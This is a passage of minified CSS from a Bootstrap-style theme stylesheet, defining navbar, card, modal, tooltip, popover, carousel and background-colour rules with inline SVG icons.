nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:#4E5155}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:#4E5155}.navbar-light .navbar-nav .nav-link{color:rgba(24,28,33,0.4)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:#4E5155}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(24,28,33,0.2)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:#4E5155}.navbar-light .navbar-toggler{color:rgba(24,28,33,0.4);border-color:rgba(24,28,33,0.06)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(24,28,33,0.4)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(24,28,33,0.4)}.navbar-light .navbar-text a{color:#4E5155}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:#4E5155}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,0.8)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:#fff}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,0.4)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,0.8);border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255,255,255,0.8)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,0.8)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(24,28,33,0.06);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1.5rem}.card-title{margin-bottom:.875rem}.card-subtitle{margin-top:-.4375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.5rem}.card-header{padding:.875rem 1.5rem;margin-bottom:0;background-color:transparent;border-bottom:1px solid rgba(24,28,33,0.06)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.875rem 1.5rem;background-color:transparent;border-top:1px solid rgba(24,28,33,0.06)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.75rem;margin-bottom:-.875rem;margin-left:-.75rem;border-bottom:0}.card-header-pills{margin-right:-.75rem;margin-left:-.75rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.5rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:.75rem}@media (min-width: 576px){.card-deck{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-.75rem;margin-left:-.75rem}.card-deck .card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:.75rem;margin-bottom:0;margin-left:.75rem}}.card-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:.75rem}@media (min-width: 576px){.card-group{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-img-top,.card-group>.card:first-child .card-header{border-top-right-radius:0}.card-group>.card:first-child .card-img-bottom,.card-group>.card:first-child .card-footer{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-img-top,.card-group>.card:last-child .card-header{border-top-left-radius:0}.card-group>.card:last-child .card-img-bottom,.card-group>.card:last-child .card-footer{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-img-top,.card-group>.card:only-child .card-header{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-img-bottom,.card-group>.card:only-child .card-footer{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer{border-radius:0}}.card-columns .card{margin-bottom:.875rem}@media (min-width: 576px){.card-columns{-webkit-column-count:3;column-count:3;-webkit-column-gap:1.5rem;column-gap:1.5rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none;background-color:transparent;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#d1d2d3;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#4E5155}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.625rem .3125rem;margin-left:-1px;line-height:1;color:#a3a4a6;background-color:transparent;border:1px solid rgba(24,28,33,0.06)}.page-link:hover{z-index:2;color:#4E5155;text-decoration:none;background-color:transparent;border-color:rgba(24,28,33,0.1)}.page-link:focus{z-index:2;outline:0;-webkit-box-shadow:none;box-shadow:none}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#6610f2;border-color:#6610f2}.page-item.disabled .page-link{color:#d1d2d3;pointer-events:none;cursor:auto;background-color:transparent;border-color:rgba(24,28,33,0.06)}.pagination-lg .page-link{padding:.9375rem .5rem;font-size:1rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-sm .page-link{padding:.375rem .25rem;font-size:.75rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.badge{display:inline-block;padding:.25em .417em;font-size:.858em;font-weight:500;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.125rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.583em;padding-left:.583em;border-radius:10rem}.jumbotron{padding:3rem 1.5rem;margin-bottom:3rem;background-color:rgba(24,28,33,0.1);border-radius:.25rem}@media (min-width: 576px){.jumbotron{padding:6rem 3rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3.341rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:1rem 1rem;color:inherit}@-webkit-keyframes progress-bar-stripes{from{background-position:.75rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:.75rem 0}to{background-position:0 0}}.progress{display:-webkit-box;display:-ms-flexbox;display:flex;height:.75rem;overflow:hidden;font-size:.625rem;background-color:rgba(24,28,33,0.03);border-radius:10rem}.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#6610f2;-webkit-transition:width 0.6s ease;transition:width 0.6s ease}@media screen and (prefers-reduced-motion: reduce){.progress-bar{-webkit-transition:none;transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:.75rem .75rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.list-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#8c8e90;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{color:#4E5155;text-decoration:none;background-color:rgba(24,28,33,0.015)}.list-group-item-action:active{color:#4E5155;background-color:rgba(24,28,33,0.03)}.list-group-item{position:relative;display:block;padding:.625rem .9375rem;margin-bottom:-1px;background-color:transparent;border:1px solid #f1f1f2}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:hover,.list-group-item:focus{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#d1d2d3;background-color:transparent}.list-group-item.active{z-index:2;color:#fff;background-color:#6610f2;border-color:#6610f2}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.close{float:right;font-size:1.341rem;font-weight:300;line-height:1;color:#181C21;text-shadow:none;opacity:.5}.close:hover,.close:focus{color:#181C21;text-decoration:none;opacity:.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .15s ease-out;transition:-webkit-transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out, -webkit-transform .15s ease-out;-webkit-transform:translate(0, -25%);transform:translate(0, -25%)}@media screen and (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{-webkit-transition:none;transition:none}}.modal.show .modal-dialog{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:0px solid rgba(24,28,33,0.2);border-radius:.25rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#181C21}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid rgba(24,28,33,0.1);border-top-left-radius:.25rem;border-top-right-radius:.25rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.47}.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1.5625rem}.modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:1.5625rem;border-top:1px solid rgba(24,28,33,0.1)}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 576px){.modal-dialog{max-width:35rem;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-sm{max-width:22.5rem}}@media (min-width: 992px){.modal-lg{max-width:50rem}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;font-style:normal;font-weight:400;line-height:1.47;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.75rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:1}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#46494d}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#46494d}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#46494d}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#46494d}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#46494d;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;font-style:normal;font-weight:400;line-height:1.47;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.75rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(24,28,33,0.06);border-radius:.25rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .25rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.bs-popover-top .arrow,.bs-popover-auto[x-placement^="top"] .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{border-width:.5rem .5rem 0}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before{bottom:0;border-top-color:rgba(24,28,33,0.11)}.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.bs-popover-right .arrow,.bs-popover-auto[x-placement^="right"] .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.25rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{border-width:.5rem .5rem .5rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before{left:0;border-right-color:rgba(24,28,33,0.11)}.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{left:1px;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.bs-popover-bottom .arrow,.bs-popover-auto[x-placement^="bottom"] .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{border-width:0 .5rem .5rem .5rem}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before{top:0;border-bottom-color:rgba(24,28,33,0.11)}.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid rgba(24,28,33,0.03)}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.bs-popover-left .arrow,.bs-popover-auto[x-placement^="left"] .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.25rem 0}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{border-width:.5rem 0 .5rem .5rem}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before{right:0;border-left-color:rgba(24,28,33,0.11)}.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.625rem .75rem;margin-bottom:0;font-size:.894rem;color:#4E5155;background-color:rgba(24,28,33,0.03);border-bottom:1px solid rgba(13,15,18,0.03);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.625rem .75rem;color:#4E5155}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;-webkit-transition:-webkit-transform 0.6s ease;transition:-webkit-transform 0.6s ease;transition:transform 0.6s ease;transition:transform 0.6s ease, -webkit-transform 0.6s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}@media screen and (prefers-reduced-motion: reduce){.carousel-item{-webkit-transition:none;transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.carousel-item-next,.active.carousel-item-right{-webkit-transform:translateX(100%);transform:translateX(100%)}@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)){.carousel-item-next,.active.carousel-item-right{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}.carousel-item-prev,.active.carousel-item-left{-webkit-transform:translateX(-100%);transform:translateX(-100%)}@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)){.carousel-item-prev,.active.carousel-item-left{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}}.carousel-fade .carousel-item{opacity:0;-webkit-transition-duration:.6s;transition-duration:.6s;-webkit-transition-property:opacity;transition-property:opacity}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0}.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active,.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)){.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active,.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:rgba(255,255,255,0.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#6610f2 !important}a.bg-primary:hover,a.bg-primary:focus{background-color:#610fe6 !important}.bg-primary-dark{background-color:#5c0eda !important}a.bg-primary-dark:hover,a.bg-primary-dark:focus{background-color:#570dcf !important}.bg-primary-darker{background-color:#570ece !important}a.bg-primary-darker:hover,a.bg-primary-darker:focus{background-color:#530dc4 !important}.bg-secondary{background-color:#8897AA !important}a.bg-secondary:hover,a.bg-secondary:focus{background-color:#818fa2 !important}.bg-secondary-dark{background-color:#7a8899 !important}a.bg-secondary-dark:hover,a.bg-secondary-dark:focus{background-color:#748191 !important}.bg-secondary-darker{background-color:#748091 !important}a.bg-secondary-darker:hover,a.bg-secondary-darker:focus{background-color:#6e7a8a !important}.bg-success{background-color:#02BC77 !important}a.bg-success:hover,a.bg-success:focus{background-color:#02b371 !important}.bg-success-dark{background-color:#02a96b !important}a.bg-success-dark:hover,a.bg-success-dark:focus{background-color:#02a166 !important}.bg-success-darker{background-color:#02a065 !important}a.bg-success-darker:hover,a.bg-success-darker:focus{background-color:#029860 !important}.bg-info{background-color:#28c3d7 !important}a.bg-info:hover,a.bg-info:focus{background-color:#26b9cc !important}.bg-info-dark{background-color:#24b0c2 !important}a.bg-info-dark:hover,a.bg-info-dark:focus{background-color:#22a7b8 !important}.bg-info-darker{background-color:#22a6b7 !important}a.bg-info-darker:hover,a.bg-info-darker:focus{background-color:#209eae !important}.bg-warning{background-color:#FFD950 !important}a.bg-warning:hover,a.bg-warning:focus{background-color:#f2ce4c !important}.bg-warning-dark{background-color:#e6c348 !important}a.bg-warning-dark:hover,a.bg-warning-dark:focus{background-color:#dbb944 !important}.bg-warning-darker{background-color:#d9b844 !important}a.bg-warning-darker:hover,a.bg-warning-darker:focus{background-color:#ceaf41 !important}.bg-danger{background-color:#d9534f !important}a.bg-danger:hover,a.bg-danger:focus{background-color:#ce4f4b !important}.bg-danger-dark{background-color:#c34b47 !important}a.bg-danger-dark:hover,a.bg-danger-dark:focus{background-color:#b94743 !important}.bg-danger-darker{background-color:#b84743 !important}a.bg-danger-darker:hover,a.bg-danger-darker:focus{background-color:#af4340 !important}.bg-light{background-color:rgba(24,28,33,0.06) !important}a.bg-light:hover,a.bg-light:focus{background-color:#171b1f !important}.bg-light-dark{background-color:#16191e !important}a.bg-light-dark:hover,a.bg-light-dark:focus{background-color:#15181d !important}.bg-light-darker{background-color:#14181c !important}a.bg-light-darker:hover,a.bg-light-darker:focus{background-color:#13171b !important}.bg-dark{background-color:rgba(24,28,33,0.9) !important}a.bg-dark:hover,a.bg-dark:focus{background-color:#171b1f !important}.bg-dark-dark{background-color:#16191e !important}a.bg-dark-dark:hover,a.bg-dark-dark:focus{background-color:#15181d !important}.bg-dark-darker{background-color:#14181c !important}a.bg-dark-darker:hover,a.bg-dark-darker:focus{background-color:#13171b !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}html:not([dir=rtl]) .border{border:1px solid rgba(24,28,33,0.06) !important}html:not([dir=rtl]) .border-top{border-top:1px solid 